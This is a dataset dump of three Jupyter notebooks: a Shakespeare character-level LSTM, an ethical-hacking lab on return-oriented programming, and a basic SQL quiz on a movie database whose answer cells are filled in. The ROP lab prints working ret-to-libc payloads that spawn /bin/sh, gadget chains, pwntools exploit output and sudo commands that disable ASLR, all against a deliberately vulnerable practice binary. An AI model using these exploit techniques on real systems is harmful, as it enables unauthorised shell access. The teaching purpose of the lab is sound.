code stringlengths 38 801k | repo_path stringlengths 6 263 |
|---|---|
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
import sys
sys.path.append("/home/ubuntu/part2")
# %matplotlib inline
import importlib
import utils2; importlib.reload(utils2)
from utils2 import *
import PIL
from scipy.optimize import fmin_l_bfgs_b
from scipy.misc import imsave
from keras import metrics
from vgg16_avg import VGG16_Avg
from IPython.display import SVG
from keras.utils.visualize_util import model_to_dot
limit_mem()
# +
#path = get_file('nietzsche.txt', origin='https://s3.amazonaws.com/text-datasets/nietzsche.txt')
#path = get_file("shakespeare .txt", origin='https://ocw.mit.edu/ans7870/6/6.006/s08/lecturenotes/files/t8.shakespeare.txt')
text = open("data/sample.txt").read().lower()
print('corpus length:', len(text))
chars = sorted(list(set(text)))
print('total chars:', len(chars))
char_indices = dict((c, i) for i, c in enumerate(chars))
indices_char = dict((i, c) for i, c in enumerate(chars))
# cut the text in semi-redundant sequences of maxlen characters
maxlen = 40
step = 3
sentences = []
next_chars = []
for i in range(0, len(text) - maxlen, step):
sentences.append(text[i: i + maxlen])
next_chars.append(text[i + maxlen])
print('nb sequences:', len(sentences))
print('Vectorization...')
X = np.zeros((len(sentences), maxlen, len(chars)), dtype=np.bool)
y = np.zeros((len(sentences), len(chars)), dtype=np.bool)
for i, sentence in enumerate(sentences):
for t, char in enumerate(sentence):
X[i, t, char_indices[char]] = 1
y[i, char_indices[next_chars[i]]] = 1
# build the model: a single LSTM
model = Sequential()
model.add(LSTM(128, input_shape=(maxlen, len(chars))))
model.add(Dense(len(chars)))
model.add(Activation('softmax'))
model.compile(loss='categorical_crossentropy', optimizer='adam')
# +
def sample(preds, temperature=1.0):
# helper function to sample an index from a probability array
preds = np.asarray(preds).astype('float64')
preds = np.log(preds) / temperature
exp_preds = np.exp(preds)
preds = exp_preds / np.sum(exp_preds)
probas = np.random.multinomial(1, preds, 1)
return np.argmax(probas)
def train(nb_epoch=1):
print('Build model...')
model.fit(X, y, batch_size=128, nb_epoch=nb_epoch)
model.save_weights("shakespeare_weights")
def generate():
res = []
model.load_weights("shakespeare_weights")
start_index = random.randint(0, len(text) - maxlen - 1)
for diversity in [0.2]:
print()
print('----- diversity:', diversity)
generated = ''
sentence = text[start_index: start_index + maxlen]
generated += sentence
print('----- Generating with seed: "' + sentence + '"')
for i in range(400):
x = np.zeros((1, maxlen, len(chars)))
for t, char in enumerate(sentence):
x[0, t, char_indices[char]] = 1.
preds = model.predict(x, verbose=0)[0]
next_index = sample(preds, diversity)
next_char = indices_char[next_index]
generated += next_char
res.append(next_char)
sentence = sentence[1:] + next_char
# +
if not os.path.exists("shakespeare_weights"):
train()
else:
print("Model present")
print(generate())
# -
| shakespeare.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # Return Oriented Programming (ROP)
# - [https://en.wikipedia.org/wiki/Return-oriented_programming](https://en.wikipedia.org/wiki/Return-oriented_programming)
# - [Return-Oriented Programming: Systems, Languages, and Applications](https://hovav.net/ucsd/dist/rop.pdf)
# - advanced version of stack overflow or stack smashing attack
# - a security exploit technqiue that allows an attacker to execute code in the presence of security defenses such as executable protection and code signing
# - attackers hijack's the program return control flow and the executes carefully chosen machine instruction sequences that are already present in the machine's memory, called `gadgets`
# - see Dynamically Loaded (DL) Libraries [https://tldp.org/HOWTO/Program-Library-HOWTO/dl-libraries.html](https://tldp.org/HOWTO/Program-Library-HOWTO/dl-libraries.html)
#
# ## Return-to-libc attack
# - if stack propery is set as RW (Read and Write, by default), it is impossible to smuggle the shellcode into buffer and use it to exploit the vulnerable program
# - shared libraries such as libc, often contain subroutines for performing system system calls and other functionality potentially useful to an attacker
# - we'll use c-program for this demonstration because most CTF platforms use C programs
# - in `return-to-libc` attack, attacker chooses available library function and overwrities the return address with its entry location
# - function calls can be carefully combined and chained using the `rop gadgets`
# - to make the demo easier, the `ctf-demos/rop1/vuln.c `program already exposes the addresses of `system()`, and `printf()` API in libc and `main()` addresses when it's loaded in the memory
# - NOTE: the program and note is adapted from: [https://tc.gts3.org/cs6265/2019/tut/tut06-01-rop.html](https://tc.gts3.org/cs6265/2019/tut/tut06-01-rop.html)
import os
os.chdir('ctf-demos/rop1')
os.getcwd()
# ! cat vuln.cpp
# - use the Makefile provided in the `ctf-demos/rop1` folder to compile the C program
# - note that the gcc compiler switch `-z execstack` is removed from the Makefile
# - this make the stack RW only thus protecting from smuggling attacker's arbitrary code
# ! cat Makefile
# must run make as sudo to enable ASLR
# ! echo kali | sudo -S make
# ```bash
# - double check to make sure NX is enabled
# - one can't place shellcode neither in stack no heap
# - however, stack protector is disabled allowing us to still hijack the control flow
#
# ```bash
# ┌──(kali㉿K)-[~/EthicalHacking/ctf-demos/rop1]
# └─$ checksec vuln.exe 2 ⨯
# [*] '/home/kali/EthicalHacking/ctf-demos/rop1/vuln.exe'
# Arch: i386-32-little
# RELRO: Partial RELRO
# Stack: No canary found
# NX: NX enabled <----------!!!!
# PIE: No PIE (0x8048000)
# ```
# - run and crash the program to confirm overflow vulnerability
#
# ```bash
# ┌──(kali㉿K)-[~/EthicalHacking/ctf-demos/rop1]
# └─$ echo AAAA | ./vuln.exe AAAA
# stack : 0xffffc3f0
# system(): 0xf7e06f60
# printf(): 0xf7e15f80
# exit(): 0xf7df98b0
# main(): 0x8049256
# IOLI Crackme Level 0x00
# Password:Entered: <PASSWORD>
# Invalid Password!
# Good bye!
# ```
#
# - try with longer data
#
# ```bash
# ┌──(kali㉿K)-[~/EthicalHacking/ctf-demos/rop1]
# └─$ ./vuln.exe $(python -c 'print("A"*100)')
# stack : 0xffffc390
# system(): 0xf7e06f60
# printf(): 0xf7e15f80
# exit(): 0xf7df98b0
# main(): 0x8049256
# IOLI Crackme Level 0x00
# Password:Entered: <PASSWORD>
# Invalid Password!
# zsh: segmentation fault ./vuln.exe $(python -c 'print("A"*100)')
# ```
# - check the EIP value when the program crashed
#
# ```bash
# ┌──(kali㉿K)-[~/EthicalHacking/ctf-demos/rop1]
# └─$ sudo dmesg
#
# ...
# [44824.285344] vuln.exe[23971]: segfault at 41414141 ip 0000000041414141 sp 00000000ffffc340 error 14 in libc-2.31.so[f7dc2000+1d000]
# ...
# ```
# - notice 41414141 is the value of EIP when the function tries to return to this address
# - let's try to return to main()
# - payload should look like this:
# ```
# [data ]
# [... ]
# [ra ] -> add of main()
# ```
#
# - find the offset to the return address or EIP using gdb-peda
#
# ```bash
# ┌──(kali㉿K)-[~/projects/SystemSecurity/ctf-demos/rop1]
# └─$ gdb -q vuln.exe
# Reading symbols from vuln.exe...
# gdb-peda$ pattern create 100 pattern.txt
# Writing pattern of 100 chars to filename "pattern.txt"
#
# gdb-peda$ run < pattern.txt
# ...
# [------------------------------------------------------------------------------]
# gdb-peda$ patts
# ...
#
# ESI+0 found at offset: 20
# EIP+0 found at offset: 28 <------!!!!!
# Registers point to pattern buffer:
# [ESP] --> offset 32 - size ~68
#
# ...
#
# ```
#
# - 28 is the offset to EIP that get's us to the return address from the buffer's base address
# - let's force the program to execute
#
# ```bash
# ┌──(kali㉿K)-[~/EthicalHacking/ctf-demos/rop1]
# └─$ ./vuln.exe $(python -c 'import sys; sys.stdout.buffer.write(b"A"*44+b"\x56\x92\x04\x08")') 139 ⨯
# stack : 0xffffc3c0
# system(): 0xf7e06f60
# printf(): 0xf7e15f80
# exit(): 0xf7df98b0
# main(): 0x8049256
# IOLI Crackme Level 0x00
# Password:Entered: AAAAAAAAAAAAAAAAA<PASSWORD>�
# Invalid Password!
# stack : 0xffffc374
# system(): 0xf7e06f60
# printf(): 0xf7e15f80
# exit(): 0xf7df98b0
# main(): 0x8049256
# zsh: segmentation fault ./vuln.exe
# ```
#
# - note the main is called right after Invalid Password! is printed and we get segfault after that
#
# ## Your first ROP
#
# - let's force the program to print out "Congrats... :)"
# - payload should look like this:
#
# ```
# [data ]
# [..... ]
# [ra ] -> printf()
# [dummy ]
# [arg1 ] -> "Congrats... :)"
# ```
#
# - when printf() is invokded, "Password OK :)" will be considered as its first argument
# - as this exploit returns to a libc function, this technique is ofen called "ret-to-libc"
# - printf() address is already printed, now we need to find the address of the literal string "Congrats... :)" in the program
# - we'll use gdb-peda's find function
# - for dummy value we can use the exit() address and simply exit the program
#
# ```bash
# ┌──(kali㉿K)-[~/EthicalHacking/ctf-demos/rop1]
# └─$ gdb -q vuln.exe
# Reading symbols from vuln.exe...
#
# gdb-peda$ run < pattern.txt
#
# gdb-peda$ p printf
# $3 = {int (const char *, ...)} 0xf7be2f10 <__printf>
# gdb-peda$ find Congrats
# Searching for 'Congrats' in: None ranges
# Found 2 results, display max 2 items:
# vuln.exe : 0x804a044 ("Congrats... :)")
# vuln.exe : 0x804b044 ("Congrats... :)")
#
# ```
#
# - can use one of the addresses found; let's use the first address found
#
# ```bash
# ┌──(kali㉿K)-[~/projects/SystemSecurity/ctf-demos/rop1]
# └─$ python -c 'import sys; sys.stdout.buffer.write(b"A"*28 + b"\x10\x2f\xbe\xf7" + b"\x80\x66\xbc\xf7" + b"\x44\xa0\x04\x08")' | ./vuln.exe
# Enter Password: Acknowledged: <PASSWORD>/���f��D with length 40
# Sorry! Incorrect Password!!
# Congrats... :)
# ```
#
# - we forced the program to print "Password OK :)" after it printed Sorry...
#
# ## Use ROP to get a shell
# - force the vulnerable program execute to system function, e.g.:
#
# ```
# system("/bin/sh")
# ```
# - very similar to the previous example where we froced the program to print "Password OK :)"
# - by replacing `printf()` with `system()` the payload will look the following:
#
# ```
# [data ]
# [..... ]
# [ra ] -> system()
# [dummy ]
# [arg1 ] -> "/bin/sh"
# ```
#
# - we need the address of `system()` and the address of `"/bin/sh"`
# - address of `system()` is already leaked but can also be found using gdb-peda
# - address of `"/bin/sh"` can be found in `libc` library loaded along with the program in memory
# - we can use gdb-peda to find the address of such strings to be used as argument to system
#
# ```bash
# ┌──(kali㉿K)-[~/EthicalHacking/ctf-demos/rop1]
# └─$ gdb -q vuln.exe
# Reading symbols from vuln.exe...
# gdb-peda$ pattern create 100 pattern.txt
# gdb-peda$ run < pattern.txt
# gdb-peda$ patts
# ...
#
# gdb-peda$ p exit
# $1 = {void (int)} 0xf7bc6680 <__GI_exit>
# gdb-peda$ p system
# $2 = {int (const char *)} 0xf7bd3d00 <__libc_system>
# gdb-peda$ find "/bin/sh" libc
# Searching for '/bin/sh' in: libc ranges Found 1 results, display max 1 items: libc : 0xf7d1eb62 ("/bin/sh")
#
# gdb-peda$ p exit
# $3 = {void (int)} 0xf7bc6680 <__GI_exit>
# ```
#
#
#
# - now we've all the addresses, let's create our payload
# - goal is to invoke system("/bin/sh"), using the payload like this:
# - if address has 00 byte, the payload will not work!
# - \x00 is treated as NULL byte in buffer
#
# ```
# [data ]
# [..... ]
# [ 0xf7df6d00 ] -> system()
# [ 0xf7de9680 ] -> exit()
# [ 0xf7f41b62 ] -> "/bin/sh"
# ```
#
#
# ```
# ┌──(kali㉿K)-[~/EthicalHacking/ctf-demos/rop1]
# └─$ ./vuln.exe $(python -c 'import sys; sys.stdout.buffer.write(b"A"*44 + b"\x60\x6f\xe0\xf7" + b"\xb0\x98\xdf\xf7" + b"\x3c\xe3\xf4\xf7")')
# stack : 0xffffc3c0
# system(): 0xf7e06f60
# printf(): 0xf7e15f80
# exit(): 0xf7df98b0
# main(): 0x8049256
# IOLI Crackme Level 0x00
# Password:Entered: <PASSWORD>AAA`o������<���
# Invalid Password!
# $ whoami
# kali
# $ ls
# core exploit.bin Makefile peda-session-demo.exe.txt ropchain vuln.exe
# demo.exe exploit.py pattern.txt peda-session-vuln.exe.txt vuln.c
# $ exit
# ```
# ## ROP Chain
# - find and chain `pop, ret` instructions called gadgets to keep maintaining our payloads
# - hence the the name return-oriented programming (ROP)
#
# - think about:
#
# ```
# [buf ]
# [..... ]
# [old-ra ] -> 1) func1
# [ra ] -------------------> 2) func2
# [old-arg1 ] -> 1) arg1
# [arg1 ] -> arg1
#
# 1) func1(arg1)
# 2) func2(arg1)
# 3) crash @func1's arg1 (old-arg1)
# ```
#
# - after func2(arg1), `old-arg1` will be our next return address in the payload
# - a neat trick is to use `pop/ret` gadget
#
# ```
# [buf ]
# [..... ]
# [old-ra ] -> 1) func1
# [ra ] ------------------> pop/ret gadget
# [old-arg1 ] -> 1) arg1
# [dummy ]
#
# * crash at dummy!
# ```
#
# - in this case, after func1(arg1), it returns to 'pop/ret' instructions, which 1) pop 'old-arg1' (note the stack pointer points to 'dummy') and 2) returns again (i.e., crashing at dummy)
#
# - we can chain func2 by hijacking its control-flow to func2
#
# ```
# [buf ]
# [..... ]
# [old-ra ] -> 1) func1
# [ra ] ------------------> pop/ret gadget
# [old-arg1 ] -> 1) arg1
# [ra ] -> func2
# [dummy ]
# [arg1 ] -> arg1
# ```
#
# - let's search for `pop/ret` gadgets using ropper program
# - there are many `pop/ret` instructions in a given program
#
# ```bash
#
# ┌──(kali㉿K)-[~/EthicalHacking/ctf-demos/rop1]
# └─$ ropper -f ./vuln.exe
#
# ...
# 0x0804901e: pop ebx; ret;
# ...
#
# 155 gadgets found
#
# ```
#
# - let's chain the gadgets to create the final payload that looks like the following
#
# ```
# [buf ]
# [..... ]
# [old-ra ] -> 1) system
# [ra ] -----------------> pop/ret
# [old-arg1 ] -> 1) "/bin/sh"
# [ra ] -> 2) exit
# [dummy ]
# [arg1 ] -> 0
# ```
#
# ```bash
# ┌──(kali㉿K)-[~/EthicalHacking/ctf-demos/rop1]
# └─$ ./vuln.exe $(python -c 'import sys; sys.stdout.buffer.write(b"A"*44 + b"\x60\x6f\xe0\xf7" + b"\x1e\x90\x04\x08" + b"\x3c\xe3\xf4\xf7" + b"\xb0\x98\xdf\xf7" + b"AAAA" + b"0")')
#
# stack : 0xffffc3b0
# system(): 0xf7e06f60
# printf(): 0xf7e15f80
# exit(): 0xf7df98b0
# main(): 0x8049256
# IOLI Crackme Level 0x00
# Password:Entered: <PASSWORD>`o��<����<PASSWORD>
# Invalid Password!
# $ whoami
# kali
# $ exit
#
# ┌──(kali㉿K)-[~/EthicalHacking/ctf-demos/rop1]
# └─$
# ```
#
# ## Exercise
#
# - Chain three functions and invoke one at a time in a sequence listed below:
#
# ```C
# printf("Password OK :)")
# system("/bin/sh")
# exit(0)
# ```
# ## ROP with Pwntools
# - pwntools can be used to exploit stackoverflow with ROP technique
# - let's use `ctf-demos/rop2/vuln.c` program to demostrate pwntools
# - also see this YouTube video - [https://www.youtube.com/watch?v=gWU2yOu0COk&ab_channel=ChristopherSchafer](https://www.youtube.com/watch?v=gWU2yOu0COk&ab_channel=ChristopherSchafer)
# - since the exploit doesn't rely on any static addresses, it's reliable enough that it'll work even if ASLR is turned off
# - let's turn the ASLR off
# ! echo kali | sudo -S bash -c 'echo 2 > /proc/sys/kernel/randomize_va_space'
# ! echo kali | sudo -S cat /proc/sys/kernel/randomize_va_space
# - create offset using `pwn template`
#
# ```bash
# ┌──(kali㉿K)-[~/EthicalHacking/ctf-demos/rop2]
# └─$ pwn template ./vuln.exe --host localhost --port 1234 > exploit.py
# ```
#
# - update and run exploit.py locally in DEBUG mode
#
# ```bash
# ┌──(kali㉿K)-[~/EthicalHacking/ctf-demos/rop2]
# └─$ python exploit.py LOCAL DEBUG
# [DEBUG] PLT 0x8049030 fflush
# [DEBUG] PLT 0x8049040 gets
# [DEBUG] PLT 0x8049050 getegid
# [DEBUG] PLT 0x8049060 puts
# [DEBUG] PLT 0x8049070 __libc_start_main
# [DEBUG] PLT 0x8049080 setresgid
# [*] '/home/kali/EthicalHacking/ctf-demos/rop_basic/vuln.exe'
# Arch: i386-32-little
# RELRO: Partial RELRO
# Stack: No canary found
# NX: NX enabled
# PIE: No PIE (0x8048000)
# [+] Starting local process '/home/kali/EthicalHacking/ctf-demos/rop_basic/vuln.exe': pid 12899
# [*] Loaded 10 cached gadgets for './vuln.exe'
# [DEBUG] PLT 0x25040 realloc
# [DEBUG] PLT 0x25090 __tls_get_addr
# [DEBUG] PLT 0x250d0 memalign
# [DEBUG] PLT 0x250e0 _dl_exception_create
# [DEBUG] PLT 0x25120 __tunable_get_val
# [DEBUG] PLT 0x251e0 _dl_find_dso_for_object
# [DEBUG] PLT 0x25220 calloc
# [DEBUG] PLT 0x25300 __libpthread_freeres
# [DEBUG] PLT 0x25308 malloc
# [DEBUG] PLT 0x25310 __libdl_freeres
# [DEBUG] PLT 0x25318 free
# [*] '/home/kali/EthicalHacking/ctf-demos/rop_basic/libc.so.6'
# Arch: amd64-64-little
# RELRO: Partial RELRO
# Stack: Canary found
# NX: NX enabled
# PIE: PIE enabled
# [DEBUG] Received 0x13 bytes:
# b'Give me some text:\n'
# [DEBUG] Sent 0x91 bytes:
# 00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 │aaaa│baaa│caaa│daaa│
# 00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 │eaaa│faaa│gaaa│haaa│
# 00000020 69 61 61 61 6a 61 61 61 6b 61 61 61 6c 61 61 61 │iaaa│jaaa│kaaa│laaa│
# 00000030 6d 61 61 61 6e 61 61 61 6f 61 61 61 70 61 61 61 │maaa│naaa│oaaa│paaa│
# 00000040 71 61 61 61 72 61 61 61 73 61 61 61 74 61 61 61 │qaaa│raaa│saaa│taaa│
# 00000050 75 61 61 61 76 61 61 61 77 61 61 61 78 61 61 61 │uaaa│vaaa│waaa│xaaa│
# 00000060 79 61 61 61 7a 61 61 62 62 61 61 62 63 61 61 62 │yaaa│zaab│baab│caab│
# 00000070 64 61 61 62 65 61 61 62 66 61 61 62 67 61 61 62 │daab│eaab│faab│gaab│
# 00000080 68 61 61 62 69 61 61 62 6a 61 61 62 1b 92 04 08 │haab│iaab│jaab│····│
# 00000090 0a │·│
# 00000091
# [DEBUG] Received 0xa4 bytes:
# 00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 │aaaa│baaa│caaa│daaa│
# 00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 │eaaa│faaa│gaaa│haaa│
# 00000020 69 61 61 61 6a 61 61 61 6b 61 61 61 6c 61 61 61 │iaaa│jaaa│kaaa│laaa│
# 00000030 6d 61 61 61 6e 61 61 61 6f 61 61 61 70 61 61 61 │maaa│naaa│oaaa│paaa│
# 00000040 71 61 61 61 72 61 61 61 73 61 61 61 74 61 61 61 │qaaa│raaa│saaa│taaa│
# 00000050 75 61 61 61 76 61 61 61 77 61 61 61 78 61 61 61 │uaaa│vaaa│waaa│xaaa│
# 00000060 79 61 61 61 7a 61 61 62 62 61 61 62 63 61 61 62 │yaaa│zaab│baab│caab│
# 00000070 64 61 61 62 65 61 61 62 66 61 61 62 67 61 61 62 │daab│eaab│faab│gaab│
# 00000080 68 61 61 62 69 61 61 62 6a 61 61 62 1b 92 04 08 │haab│iaab│jaab│····│
# 00000090 0a 47 69 76 65 20 6d 65 20 73 6f 6d 65 20 74 65 │·Giv│e me│ som│e te│
# 000000a0 78 74 3a 0a │xt:·│
# 000000a4
# [DEBUG] Sent 0x12 bytes:
# b'Do you read this?\n'
# [*] Switching to interactive mode
# Give me some text:
# [DEBUG] Received 0x12 bytes:
# b'Do you read this?\n'
# Do you read this?
# [*] Got EOF while reading in interactive
# ```
#
# - update payload and interactively send the payload to the vulnerable program locally first
# - the updated exploit code is exploit2.py
# - run the exploit code with LOCAL argument
#
# ```bash
# ┌──(kali㉿)-[~/EthicalHacking/ctf-demos/rop2]
# └─$ python exploit2.py LOCAL
# [*] '/home/kali/EthicalHacking/ctf-demos/rop2/vuln.exe'
# Arch: i386-32-little
# [*] '/home/kali/EthicalHacking/ctf-demos/rop2/vuln.exe'
# Arch: i386-32-little
# [*] '/home/kali/EthicalHacking/ctf-demos/rop2/vuln.exe'
# Arch: i386-32-little
# RELRO: Partial RELRO
# Stack: No canary found
# NX: NX enabled
# PIE: No PIE (0x8048000)
# [+] Starting local process '/home/kali/EthicalHacking/ctf-demos/rop2/vuln.exe': pid 36202
# [*] '/home/kali/EthicalHacking/ctf-demos/rop2/libc.so.6'
# Arch: i386-32-little
# RELRO: Partial RELRO
# Stack: Canary found
# NX: NX enabled
# PIE: PIE enabled
# [*] Loaded 10 cached gadgets for './vuln.exe'
# [*] Puts at address: 0xf7e38380
# [*] libc base address: 0xf7dc8000
# [*] Stage II ROP Chain:
# 0x0000: 0xf7e0cf60 0xf7e0cf60(0xf7f5433c)
# 0x0004: b'baaa' <return address> 0x0008: 0xf7f5433c arg0
# [*] Switching to interactive modeGive me some text:
# aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaab`\xcf\xe0\xf7baaa<C\xf5\xf7xploit.py Makefile vuln.c
# $ ls
# core exploit.py Makefile vuln.c
# exploit1.py libc.py pattern.txt vuln.exe
# exploit2.py libc.so.6 peda-session-vuln.exe.txt
# $ whoami
# kali
# ```
# ### Remote Exploit
#
# - run netcat-loop.sh program from one terminal
#
# ```bash
# ┌──(kali㉿K)-[~/EthicalHacking/ctf-demos/rop2]
# └─$ bash netcat-loop.sh
# listening on [any] 1234 ...
# ```
#
# - run the exploit2.py code from another terminal without any argument
#
# ```bash
# ┌──(kali㉿)-[~/EthicalHacking/ctf-demos/rop2]
# └─$ python exploit2.py
# [*] '/home/kali/EthicalHacking/ctf-demos/rop2/vuln.exe'
# Arch: i386-32-little
# RELRO: Partial RELRO
# Stack: No canary found
# NX: NX enabled
# PIE: No PIE (0x8048000)
# [+] Opening connection to localhost on port 1234: Done
# [*] '/home/kali/EthicalHacking/ctf-demos/rop2/libc.so.6'
# Arch: i386-32-little
# RELRO: Partial RELRO
# Stack: Canary found
# NX: NX enabled
# PIE: PIE enabled
# [*] Loaded 10 cached gadgets for './vuln.exe'
# [*] Puts at address: 0xf7e38380
# [*] Loaded 10 cached gadgets for './vuln.exe'
# [*] Puts at address: 0xf7e38380
# [*] libc base address: 0xf7dc8000
# [*] Stage II ROP Chain:
# 0x0000: 0xf7e0cf60 0xf7e0cf60(0xf7f5433c)
# 0x0004: b'baaa' <return address>
# 0x0008: 0xf7f5433c arg0
# [*] Switching to interactive modeGive me some text:
# aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaab`\xcf\xe0\xf7baaa<C\xf5\xf7
# $ ls
# core
# exploit1.py
# exploit2.py
# exploit.py
# libc.py
# libc.so.6
# Makefile
# netcat-loop.sh
# pattern.txt
# peda-session-vuln.exe.txt
# vuln.c
# vuln.exe
# $
# ```
#
# ## Exercise
# - Write Python exploit code with using pwntools to exploit ctf-demos/rop1/vuln.c program
| ROP-new.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3 (ipykernel)
# language: python
# name: python3
# ---
# + [markdown] id="0gc_03EY4jZ6"
# # Basic SQL Queries: TMDb Database
# © Explore Data Science Academy
# + [markdown] id="JrWZ1zlN4jZ-"
# ## Instructions to Students
#
# This challenge is designed to determine how much you have learned so far and will test your knowledge on Basic SQL queries.
#
# The answers for this challenge should be selected on Athena for each corresponding Multiple Choice Question. The questions are included in this notebook and are numbered according to the Athena Questions. The options to choose from for each question has also been included.
#
# *NOTE:*
# Do not add or remove cells in this notebook. Do not edit or remove the `%%sql` comment as it is required to run each cell.
#
# **_Good Luck!_**
# + [markdown] id="kxRtPunU4jZ_"
# ## Honour Code
#
# I YOUR NAME, YOUR SURNAME, confirm - by submitting this document - that the solutions in this notebook are a result of my own work and that I abide by the EDSA honour code (https://drive.google.com/file/d/1QDCjGZJ8-FmJE3bZdIQNwnJyQKPhHZBn/view?usp=sharing).
#
# Non-compliance with the honour code constitutes a material breach of contract.
# + [markdown] id="yhw8XgOH4jZ_"
# ## The TMDb Database
#
# In this challenge you will be exploring the [The Movie Database](https://www.themoviedb.org/): an online movie and TV show database, which houses some of the most popular movies and TV shows at your finger tips. The TMDb database supports 39 official languages used in over 180 countries daily and dates all the way back to 2008.
#
#
# <img src="https://github.com/Explore-AI/Pictures/blob/master/sql_tmdb.jpg?raw=true" width=80%/>
#
#
# Below is an Entity Relationship Diagram (ERD) of the TMDb database:
#
# <img src="https://github.com/Explore-AI/Pictures/blob/master/TMDB_ER_diagram.png?raw=true" width=70%/>
#
# As can be seen from the ER diagram, the TMDb database consists of `12 tables` containing information about movies, cast, genre and so much more.
#
# For this challenge we will only be making use of the Movies table from the TMDb database. We will be applying the use of basic SQL queries to gain insightful information from the Movies table. The Movie table consists of:
# - 15 columns
# - 4804 rows
# - Includes information on movie revenue, release date, popularity and so much more !
#
# Let's get started!
# + [markdown] id="Uu0YR7aU4jaA"
# ## Loading the database
#
# To begin and start making use of SQL queries you need to prepare your SQL environment you can do this by loading in the magic command `%load_ext sql`, next you can go ahead and load in your database. To do this you will need to ensure you have downloaded the `TMDB.db`sqlite file from Athena and have stored it in a known location. Now that you have all the prerequistes you can go ahead and load it into the notebook.
# + colab={"base_uri": "https://localhost:8080/"} id="QTqKYEvJ4jaB" outputId="a777e9a1-7159-46f4-8f2d-765debe4fab6"
# %load_ext sql
# + colab={"base_uri": "https://localhost:8080/", "height": 35} id="vGeDzbCM4jaB" outputId="fecd4261-be25-4d74-9b3d-2ddd3d416859" language="sql"
# --load the database
# sqlite:///TMDB.db
# + [markdown] id="MVYDQ5EK4jaC"
# ## Questions on Basic SQL Queries
#
# Use the given cell below each question to execute your SQL queries to find the correct input from the options provided for the multiple choice questions on Athena.
#
# To attempt this you will use what you have learned about the following functions and statements:
#
# - SELECT
# - FROM
# - WHERE
# - LIKE
# - COUNT
# - OR
# - AND
# - BETWEEN
# + [markdown] id="8o78jKD64jaC"
# **Question 1**
#
# What is the SQL code to see the whole movies table?
#
# **Options:**
# - SELECT ALL FROM Movies
# - SELECT TABLE FROM Movies
# - SELECT * FROM Movies
# - SELECT % FROM Movies
# + id="WLI-ZAy54jaC" language="sql"
# SELECT * FROM Movies
# LIMIT 10;
# + [markdown] id="GSAOZOFM4jaD"
# **Question 2**
#
# What was the budget for the movie “Inception”?
#
# **Options:**
# - $224 000 000
#
# - $160 000 000
#
# - $344 000 000
#
# - $115 000 000
#
# + colab={"base_uri": "https://localhost:8080/"} id="eufrYKvV4jaD" outputId="100b3d65-d2c9-451c-95e2-daf967384c2e" language="sql"
# SELECT budget FROM Movies
# WHERE title="Inception";
# + [markdown] id="nS4M-9ZG4jaD"
# **Question 3**
#
# What is the runtime of the movie "Titanic"?
#
# **Options:**
# - 146
# - 158
# - 122
# - 194
# + colab={"base_uri": "https://localhost:8080/"} id="_-Ihla7u4jaE" outputId="0cf497c6-ebb5-49ff-bbcf-99bdda117ca6" language="sql"
# SELECT runtime FROM Movies
# WHERE title="Titanic";
# + [markdown] id="TFjhfXov4jaE"
# **Question 4**
#
# How many movies do not have English as their original language? (Hint: “en” is the abbreviation for English)
#
# **Options:**
# - 492
# - 298
# - 387
# - 315
# + id="xSwWr05B4jaE" language="sql"
# SELECT count(*)
# FROM Movies
# WHERE original_language != 'en';
# + [markdown] id="-Dx5wDJP4jaE"
# **Question 5**
#
# How many movies are there that have a popularity score of more than 250?
#
# **Options:**
# - 7
# - 5
# - 9
# - 11
# + id="MWf8jCnE4jaF" language="sql"
# SELECT count(*)
# FROM Movies
# WHERE popularity > 250;
# + [markdown] id="u9l7qUnr4jaF"
# **Question 6**
#
# How many movies are there where the title is not the same as the original title?
#
# **Options:**
# - 187
# - 261
# - 74
# - 24
# + id="cNVByUhz4jaF" language="sql"
# SELECT count(*)
# FROM Movies
# WHERE title != original_title;
# + [markdown] id="LOSjgKt94jaF"
# **Question 7**
#
# How many movies are there that managed to get a popularity rating of more than 100 with a budget of less than $10 000 000?
#
# **Options:**
# - 11
# - 18
# - 5
# - 15
# + id="Va-EAYZu4jaG" language="sql"
# SELECT count(*)
# FROM Movies
# WHERE popularity > 100 and budget < 10000000;
# + [markdown] id="FrSAznOX4jaG"
# **Question 8**
#
# How many movies are there that have the word ‘love’ anywhere in the title? (Hint: The L in the word love can be upper or lower case and can be included in words such as ‘lovers’.)
#
# **Options:**
# - 67
# - 58
# - 71
# - 49
# + id="yxW1zv7C4jaG" language="sql"
# select count(*)
# from Movies
# where title like '%love%';
# + [markdown] id="uvGxlH1W4jaH"
# **Question 9**
#
# How many movies were released between the dates 1 August 2012 and 31 July 2013?
#
# **Options:**
# - 227
# - 295
# - 3
# - 208
# + id="s2yIPyg74jaH" language="sql"
# SELECT count(*)
# FROM Movies
# WHERE release_date > "2012-08-01" and release_date < "2013-07-31";
# + [markdown] id="pqzbtvCx4jaH"
# **Question 10**
#
# You have had a long day and want to sit back and enjoy a movie. Unfortunately, today you are only in the mood for a very specific type of movie. It definitely needs to be in English. It should also be new, something after 1 Jan 2010, but not too new as you might have seen it recently, so it must have been released before 1 Jan 2016. It should also be a romantic movie, so make sure it has the word love somewhere in the title. You also want it to be a big blockbuster, so the budget of the move must be more than $10 000 000.
#
# What is the movie with the highest popularity that meets all of your requirements?
#
# **Options:**
# - Love & Other Drugs
# - From Paris with Love
# - Crazy, Stupid, Love
# - Eat Pray Love
# + id="ocOQkHW-4jaH" language="sql"
# SELECT title, popularity,
# rank() OVER (ORDER BY popularity)
